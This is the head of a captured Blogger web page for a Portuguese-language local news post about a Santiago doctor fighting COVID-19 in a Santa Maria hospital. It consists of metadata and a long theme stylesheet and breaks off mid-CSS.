

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html?showComment=1592599019182
body_size: 39316
content:
<!DOCTYPE html>
<html lang='pt-BR' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
<script async='async' src='https://stats.estana.host/visitorsTracking.js'></script>
<script>
<!--666-->
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rafaelnemitz.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Rafael Nemitz - RSS" href="https://www.rafaelnemitz.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.blogger.com/feeds/5101989572567479607/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/6312524814591628667/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBHuKft5RmrkS9Nh8H5855pOYg3qBcTl6V7MZp0zopAwAbDF0r322p-UErKtVqq7ZIZ6Myz1a6nWXIdyLOkOTBoi27mjRRZYzY3pHUFG4MMN3oqePQUFGwOCekw7ZkaOWvLeIEmYtBdaiO/s1600/qs-side.jpeg' rel='image_src'/>
<meta content='https://www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html' property='og:url'/>
<meta content='Médico de Santiago luta contra o Coronavírus em Hospital de Santa Maria' property='og:title'/>
<meta content='     Há alguns dias, o médico pneumologista Maurício de Vargas Soares (42 anos) , chefe da CTI do Grupo Hospitalar Santiago (GHS), está inte...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBHuKft5RmrkS9Nh8H5855pOYg3qBcTl6V7MZp0zopAwAbDF0r322p-UErKtVqq7ZIZ6Myz1a6nWXIdyLOkOTBoi27mjRRZYzY3pHUFG4MMN3oqePQUFGwOCekw7ZkaOWvLeIEmYtBdaiO/w1200-h630-p-k-no-nu/qs-side.jpeg' property='og:image'/>
<title>
Médico de Santiago luta contra o Coronavírus em Hospital de Santa Maria | Rafael Nemitz
</title>
<style>

.postimgg table.tr-caption-container {
    overflow: hidden;
}

dd.profile-textblock{text-align:justify;}

div [title="Click to see what's popular on this site!"] {
top:3px !important;
}

/*@media (max-width:991px) {

    #HTML6, #Followers1, .carouselarea, #Image15, #Image7, #Image5, #Image6, #Image25, #Image26, #Image20, #Image19, #Image18, #Image27, #Image3, #Image4, #Image1, #Image2, #Image11, #Image10, #Image14, #Image12 {
        display:none !important;
    }

}*/

.logo-header.mobile {
margin-bottom:-22px;
}
.carousel-control {
background-image:none !important;
}

.sliderarea {
height:450px;
}

.btn {
font-weight:bold !important;
}
.navbar li a{
font-weight:bold;
}

/* .tr-caption-container{
background:#1a1a1a;
color:#fff;
font-family:helvetica;
border:5px solid #fff;
box-shadow:0px 0px 5px #ccc;
} */
.tr-caption {
padding:10px;
}

#post .entry span{
font-size:16px !important;
}
#post .entry {
font-family: Times,serif;
}

.widget.Image .widget-content {
text-align:center;
}
.addthis_toolbox.addthis_default_style {
margin-top:20px !important;
}.postitem img {
    max-width:100% !important;
    height:auto !important;
    padding-right:30px !important;
    
}
</style>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:     Rafael Nemitz
Designer: Cubekode
URL:      www.cubekode.com
----------------------------------------------- */
@import url(//fonts.googleapis.com/css?family=Raleway:700);/*! normalize.css v2.1.3 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a{background:0 0}a:active,a:hover{outline:0}h1{margin:.67em 0}b,strong{font-weight:700}dfn{font-style:italic}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}mark{color:#000;background:#ff0}code,kbd,pre,samp{font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}button,input,select,textarea{margin:0}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{padding:0;box-sizing:border-box}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Georgia,"Times New Roman",Times,serif;font-size:12px;line-height:1.428571429;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#4582ec;text-decoration:none}a:focus,a:hover{color:#134fb8;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#b3b3b3}h1,h2,h3{margin-top:22px;margin-bottom:11px}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}h4,h5,h6{margin-top:11px;margin-bottom:11px}h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:41px}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:20px}.h5,h5{font-size:16px}.h6,h6{font-size:14px}p{margin:0 0 11px}.lead{margin-bottom:22px;font-size:18px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:24px}}.small,small{font-size:85%}cite{font-style:normal}.text-muted{color:#b3b3b3}.text-primary{color:#4582ec}.text-primary:hover{color:#1863e6}.text-warning{color:#f0ad4e}.text-warning:hover{color:#ec971f}.text-danger{color:#d9534f}.text-danger:hover{color:#c9302c}.text-success{color:#5cb85c}.text-success:hover{color:#449d44}.text-info{color:#5bc0de}.text-info:hover{color:#31b0d5}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:11px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.list-inline>li:first-child{padding-left:0}dl{margin-top:0;margin-bottom:22px}dd,dt{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:after,.dl-horizontal dd:before{display:table;content:" "}.dl-horizontal dd:after{clear:both}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #b3b3b3}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:11px 22px;margin:0 0 22px;border-left:5px solid #eee}blockquote p{font-size:20px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote .small,blockquote small{display:block;line-height:1.428571429;color:#b3b3b3}blockquote .small:before,blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right .small,blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right .small:before,blockquote.pull-right small:before{content:''}blockquote.pull-right .small:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:22px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:15px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:after,.container:before{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:22px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{display:table-cell;float:none}.table>tbody>.active>td,.table>tbody>.active>th,.table>tbody>tr>.active,.table>tfoot>.active>td,.table>tfoot>.active>th,.table>tfoot>tr>.active,.table>thead>.active>td,.table>thead>.active>th,.table>thead>tr>.active{background-color:#f5f5f5}.table-hover>tbody>.active:hover>td,.table-hover>tbody>.active:hover>th,.table-hover>tbody>tr>.active:hover{background-color:#e8e8e8}.table>tbody>.success>td,.table>tbody>.success>th,.table>tbody>tr>.success,.table>tfoot>.success>td,.table>tfoot>.success>th,.table>tfoot>tr>.success,.table>thead>.success>td,.table>thead>.success>th,.table>thead>tr>.success{background-color:#dff0d8}.table-hover>tbody>.success:hover>td,.table-hover>tbody>.success:hover>th,.table-hover>tbody>tr>.success:hover{background-color:#d0e9c6}.table>tbody>.danger>td,.table>tbody>.danger>th,.table>tbody>tr>.danger,.table>tfoot>.danger>td,.table>tfoot>.danger>th,.table>tfoot>tr>.danger,.table>thead>.danger>td,.table>thead>.danger>th,.table>thead>tr>.danger{background-color:#f2dede}.table-hover>tbody>.danger:hover>td,.table-hover>tbody>.danger:hover>th,.table-hover>tbody>tr>.danger:hover{background-color:#ebcccc}.table>tbody>.warning>td,.table>tbody>.warning>th,.table>tbody>tr>.warning,.table>tfoot>.warning>td,.table>tfoot>.warning>th,.table>tfoot>tr>.warning,.table>thead>.warning>td,.table>thead>.warning>th,.table>thead>tr>.warning{background-color:#fcf8e3}.table-hover>tbody>.warning:hover>td,.table-hover>tbody>.warning:hover>th,.table-hover>tbody>tr>.warning:hover{background-color:#faf2cc}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:16.5px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:24px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{display:block;padding-top:9px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle}.form-control{display:block;width:100%;height:40px;padding:8px 12px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control:-moz-placeholder{color:#b3b3b3}.form-control::-moz-placeholder{color:#b3b3b3;opacity:1}.form-control:-ms-input-placeholder{color:#b3b3b3}.form-control::-webkit-input-placeholder{color:#b3b3b3}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.checkbox,.radio{display:block;min-height:22px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.checkbox label,.radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline[disabled],.checkbox[disabled],.radio-inline[disabled],.radio[disabled],fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-sm{height:33px;line-height:33px}textarea.input-sm{height:auto}.input-lg{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-lg{height:57px;line-height:57px}textarea.input-lg{height:auto}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#ec971f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac}.has-warning .input-group-addon{color:#f0ad4e;background-color:#fcf8e3;border-color:#f0ad4e}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#d9534f}.has-error .form-control{border-color:#d9534f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#c9302c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3}.has-error .input-group-addon{color:#d9534f;background-color:#f2dede;border-color:#d9534f}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#5cb85c}.has-success 